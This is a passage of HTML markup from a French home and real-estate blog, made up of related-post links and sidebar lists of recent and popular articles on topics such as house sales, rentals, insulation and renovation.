			<a aria-label="Une bonne méthode pour vendre rapidement la maison" href="https://www.urpscdalsace.fr/bonne-methode-vendre-rapidement-maison/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/01/belle-appart.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/01/belle-appart.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/01/belle-appart.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/bonne-methode-vendre-rapidement-maison/">Une bonne méthode pour vendre rapidement la maison</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">janvier 7, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pourquoi acheter une maison dans les Issambres en 2022 est une bonne idée ?" href="https://www.urpscdalsace.fr/acheter-maison-issambres-2022-bonne-idee/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/07/1-2-e1627466931869.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="acheter une maison dans les Issambres en 2022 est une bonne idée" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/acheter-maison-issambres-2022-bonne-idee/">Pourquoi acheter une maison dans les Issambres en 2022 est une bonne idée ?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">août 4, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gestion locative : pourquoi s’adresser à un professionnel ?" href="https://www.urpscdalsace.fr/gestion-locative-sadresser-a-professionnel/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/03/immobilier-Carpentras1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/gestion-locative-sadresser-a-professionnel/">Gestion locative : pourquoi s’adresser à un professionnel ?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mars 5, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Règles pour la location d’une maison" href="https://www.urpscdalsace.fr/regles-location-dune-maison/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-60">Habitat</span></span><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/pexels-photo-923269.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/pexels-photo-923269.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/pexels-photo-923269.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/regles-location-dune-maison/">Règles pour la location d’une maison</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 8, 2018</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Récent</a></li><li><a href="#widget_tabs-1-popular">Populaire</a></li><li><a href="#widget_tabs-1-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Les avantages économiques du polystyrène pour vos murs en 2026" href="https://www.urpscdalsace.fr/avantages-economiques-polystyrene-murs/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2026/01/Les-avantages-economiques-du-polystyrene-pour-vos-murs-en-2026-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Les avantages économiques du polystyrène pour vos murs en 2026" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2026/01/Les-avantages-economiques-du-polystyrene-pour-vos-murs-en-2026-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2026/01/Les-avantages-economiques-du-polystyrene-pour-vos-murs-en-2026-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/avantages-economiques-polystyrene-murs/">Les avantages économiques du polystyrène pour vos murs en 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">il y a 2 semaines</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire ?" href="https://www.urpscdalsace.fr/couvreurs-region-listes-annuaire/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/couvreurs-region-listes-annuaire/">Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">décembre 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Préparer ses cartons pour un emménagement réussi à Montauban" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/">Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Tendances actuelles pour la décoration d’un salon" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="salon" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/">Tendances actuelles pour la décoration d’un salon</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 3, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment les murs anti-bruits extérieurs transforment notre quotidien urbain" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="murs anti-bruits" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/">Comment les murs anti-bruits extérieurs transforment notre quotidien urbain</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 16, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Investir dans des bureaux : ce qu’il faut d’abord vérifier" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/03/Ce-qu%E2%80%99il-faut-v%C3%A9rifier-avant-d%E2%80%99investir-dans-des-bureaux-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">Investir dans des bureaux : ce qu’il faut d’abord vérifier</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mars 31, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Conseils pour louer votre maison" href="https://www.urpscdalsace.fr/conseils-louer-maison/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/conseils-louer-maison/">Conseils pour louer votre maison</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 23, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment résoudre les problèmes de fuite de toiture ?" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">Comment résoudre les problèmes de fuite de toiture ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">avril 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment rénover sa cuisine ?" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">Comment rénover sa cuisine ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mai 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Quels sont les différents types de chapes en construction ?" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">Quels sont les différents types de chapes en construction ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 21, 2019</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Les avantages économiques du polystyrène pour vos murs en 2026" href="https://www.urpscdalsace.fr/avantages-economiques-polystyrene-murs/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2026/01/Les-avantages-economiques-du-polystyrene-pour-vos-murs-en-2026-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Les avantages économiques du polystyrène pour vos murs en 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/avantages-economiques-polystyrene-murs/">Les avantages économiques du polystyrène pour vos murs en 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">il y a 2 semaines</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire ?" href="https://www.urpscdalsace.fr/couvreurs-region-listes-annuaire/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/12/Pourquoi-les-couvreurs-de-votre-region-preferent-etre-listes-dans-un-annuaire.png?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/couvreurs-region-listes-annuaire/">Pourquoi les couvreurs de votre région préfèrent être listés dans un annuaire ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">décembre 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Préparer ses cartons pour un emménagement réussi à Montauban" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/">Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Construire sa maison individuelle : du choix du terrain au suivi des travaux" href="https://www.urpscdalsace.fr/construire-sa-maison-individuelle-du-choix-du-terrain-au-suivi-des-travaux/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/02/maison-individuelle.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="maison individuelle" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/construire-sa-maison-individuelle-du-choix-du-terrain-au-suivi-des-travaux/">Construire sa maison individuelle : du choix du terrain au suivi des travaux</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 7, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Investir dans des bureaux : ce qu’il faut d’abord vérifier" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/03/Ce-qu%E2%80%99il-faut-v%C3%A9rifier-avant-d%E2%80%99investir-dans-des-bureaux-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">Investir dans des bureaux : ce qu’il faut d’abord vérifier</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mars 31, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Conseils pour louer votre maison" href="https://www.urpscdalsace.fr/conseils-louer-maison/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/conseils-louer-maison/">Conseils pour louer votre maison</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 23, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment résoudre les problèmes de fuite de toiture ?" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">Comment résoudre les problèmes de fuite de toiture ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">avril 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment rénover sa cuisine ?" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">Comment rénover sa cuisine ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mai 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Quels sont les différents types de chapes en construction ?" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">Quels sont les différents types de chapes en construction ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 21, 2019</span>		</div>
	</div>
</li>
